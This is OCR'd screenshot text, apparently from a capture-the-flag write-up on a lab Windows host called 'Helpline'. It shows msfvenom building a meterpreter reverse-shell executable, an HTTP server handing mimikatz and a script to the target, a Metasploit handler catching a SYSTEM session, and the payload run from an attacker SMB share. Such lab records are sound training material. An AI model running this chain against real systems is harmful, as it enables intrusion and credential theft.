 /bin/bash
minion.jpg
swdsaomiao
Google Chr...
dayuHelpline
/bin/bash 83x30
root@kali:~/Desktop/dayuHelpline# msfvenom -p windows/x64/meterpreter/reverse_tcp L
HOST=10.10.14.51 LPORT=8000 -f exe -o dayu.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payl
oad
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: dayu.exe
root@kali:~/Desktop/dayuHelpline# file dayu.exe
dayu.exe: PE32+ executable (GUI) x86-64, for MS Windows
root@kali:~/Desktop/dayuHelpline# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.132 - - [21/Apr/2020 04:23:28] "GET /mimikatz.exe HTTP/1.1" 200 -
10.10.10.132 - - [21/Apr/2020 04:26:39] "GET /dayu.ps1 HTTP/1.1" 200 -
/bin/bash 87x30
=[ metasploit v5.0.82-dev ]
+ -- --=[ 1989 exploits - 1088 auxiliary - 340 post ]
+ -- --=[ 563 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the rel
oad command
msf5 >
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 8000
lport => 8000
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.51:8000
[*] Sending stage (206403 bytes) to 10.10.10.132
[*] Meterpreter session 1 opened (10.10.14.51:8000 -> 10.10.10.132:49771) at 2020-04-21
04:29:37 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Windows PowerShell running as user HELPLINE$ on HELPLINE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts>net use z:
\\10.10.14.51\test /user:test test
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts>
The local device name is already in use.
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> z:
PS Z:\> .\dayu.exe
PS Z:\>
[*] Could not authenticate user!
[*] AUTHENTICATE_MESSAGE (HELPLINE\leo,HELPLINE)
[*] Could not authenticate user!
大余安全
https://blog.csdn.net/qq_34801745